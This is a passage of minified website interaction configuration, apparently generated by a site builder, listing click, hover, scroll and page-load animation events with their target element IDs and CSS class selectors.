-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-852":{id:"e-852",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-853"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-853":{id:"e-853",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-854":{id:"e-854",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-855":{id:"e-855",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-856":{id:"e-856",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-857"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18b01a5a497},"e-858":{id:"e-858",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-859"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18b01a5a497},"e-860":{id:"e-860",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-861"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18b01a5a497},"e-862":{id:"e-862",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18b01a5a497},"e-864":{id:"e-864",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-866":{id:"e-866",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-882":{id:"e-882",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-883"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-890":{id:"e-890",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-891"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-892":{id:"e-892",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-893"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-895":{id:"e-895",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-896":{id:"e-896",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-897"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-898":{id:"e-898",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-901":{id:"e-901",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-902":{id:"e-902",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-903"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-904":{id:"e-904",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-905"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-907":{id:"e-907",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-908":{id:"e-908",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b1a5d57fc},"e-909":{id:"e-909",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-228",affectedElements:{},playInReverse:!1,autoStopEventId:"e-908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b1a5d57fc},"e-910":{id:"e-910",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7140|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7140|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18b1f3f0f38},"e-912":{id:"e-912",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-914":{id:"e-914",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-917":{id:"e-917",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-918":{id:"e-918",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-230",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".pricing-faq-button-plus",originalId:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f",appliesTo:"CLASS"},targets:[{selector:".pricing-faq-button-plus",originalId:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!1},createdOn:0x18b203b02b7},"e-920":{id:"e-920",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-231",affectedElements:{},playInReverse:!1,autoStopEventId:"e-921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b203e15bd},"e-924":{id:"e-924",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-925"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b205bb6dc},"e-926":{id:"e-926",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-234",affectedElements:{},playInReverse:!1,autoStopEventId:"e-927"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"},targets:[{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x18b2478deb7},"e-927":{id:"e-927",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-926"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"},targets:[{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x18b2478debb},"e-928":{id:"e-928",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b257209ec},"e-932":{id:"e-932",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-933"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b257209ec},"e-933":{id:"e-933",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b257209ec},"e-968":{id:"e-968",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-237",affectedElements:{},playInReverse:!1,autoStopEventId:"e-969"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"},targets:[{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b3908e321},"e-969":{id:"e-969",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-238",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"},targets:[{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b3908e325},"e-974":{id:"e-974",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-975"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c713f|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c713f|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18b3ef02216},"e-976":{id:"e-976",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|8ed97b59-7bbb-d898-09e1-69d1fe41d82e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|8ed97b59-7bbb-d898-09e1-69d1fe41d82e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5d244081},"e-982":{id:"e-982",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-983"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5dca0374},"e-984":{id:"e-984",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-985"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5dca0374},"e-986":{id:"e-986",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|7cc4e127-95a3-f9ae-60fd-bfca97a89585",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|7cc4e127-95a3-f9ae-60fd-bfca97a89585",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5e87a296},"e-988":{id:"e-988",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-989"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_spotlight_full-bg",originalId:"65e0e056a6634304d78c719d|a324513b-4535-dacd-3f2b-941c4ec2b3f6",appliesTo:"CLASS"},targets:[{selector:".qr_spotlight_full-bg",originalId:"65e0e056a6634304d78c719d|a324513b-4535-dacd-3f2b-941c4ec2b3f6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5e885b09},"e-992":{id:"e-992",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-993"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e